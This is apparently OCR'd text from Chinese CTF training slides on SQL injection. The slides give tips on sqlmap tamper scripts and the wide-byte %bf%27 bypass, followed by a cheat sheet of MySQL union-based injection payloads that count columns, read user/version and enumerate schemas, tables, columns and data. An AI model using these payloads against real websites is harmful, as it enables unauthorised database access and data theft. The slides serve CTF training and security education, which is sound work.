 4.1 SQL注入
• 思考出题人的处境，为了出题与部署的方便快捷，大
部分CTF注入题目都是PHP+MySQL
• 常规手工注入步骤
• Sqlmap tamper要记几个
• 宽字节问题unmagicquotes.py 用一个多
字节组合%bf%27和末尾通用注释一起替换空
格符
• http://www.lengbaikai.net/?p=110
• 多注意数据交互处，如：查询、登陆、文章id等可能
使用sql的地方
5.mysql一般注入语句
猜字段数
order by n/*
查看mysql基本信息
and 1=2 union select 1,2,3,concat_ws(char(32,58,32),0x7c,user(),database(),version
()),5,6,7/*
查询数据库
and 1=2 union select 1,schema_name,3,4 from information_schema.schemata limit 1,1/*
and 1=2 union select 1,group_concat(schema_name),3,4 from information_schema.schemata/*
查询表名
and 1=2 union select 1,2,3,4,table_name,5 from information_schema.tables where
table_schema=数据库的16进制编码 limit 1,1/*
and 1=2 union select 1,2,3,4,group_concat(table_name),5 from information_schema.tables
where table_schema=数据库的16进制编码/*
查询字段
and 1=2 union select 1,2,3,4,column_name,5,6,7 from information_schema.columns where
table_name=表名的十六进制编码 and table_schema=数据库的16进制编码 limit 1,1/*
and 1=2 union select 1,2,3,4,group_concat(column_name),5,6,7 from
information_schema.columns where table_name=表名的十六进制编码 and table_schema=数据库的16
进制编码/*
查询数据
and 1=2 union select 1,2,3,字段1,5,字段2,7,8 from 数据库.表/*